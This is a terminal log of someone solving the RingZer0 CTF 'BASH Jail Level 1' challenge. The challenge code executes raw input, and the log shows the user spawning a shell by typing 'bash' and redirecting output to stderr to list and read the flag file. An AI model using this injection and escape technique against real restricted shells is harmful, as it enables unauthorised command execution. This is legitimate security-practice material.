 [chrono from TheBeast][ 0s][ RAM: 1/23GB][ Monday at 11:56:45 PM]
[/mnt/c/Users/nucle]
Δ ssh level1@challenges.ringzer0ctf.com -p 10218
The authenticity of host '[challenges.ringzer0ctf.com]:10218 ([45.45.148.200]:10218)' can't be established.
ED25519 key fingerprint is SHA256:LdqUonZxEYSHns+8lP5YgArOJv3CR4yGaOAvHoB1kM0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[challenges.ringzer0ctf.com]:10218' (ED25519) to the list of known hosts.
level1@challenges.ringzer0ctf.com's password:
RingZer0 Team Online CTF
BASH Jail Level 1:
Current user is uid=2001(level1) gid=2001(level1) groups=2001(level1),1000(challenger)
Flag is located at /home/level1/flag.txt
Challenge bash code:
-----------------------------
while :
do
echo "Your input:"
read input
output=`$input`
done
-----------------------------
Your input:
bash
level1@jail-bash:~$ ls
level1@jail-bash:~$ ls 1>&2
flag.txt  prompt.sh
level1@jail-bash:~$ cat flag.txt 1>&2
level1@jail-bash:~$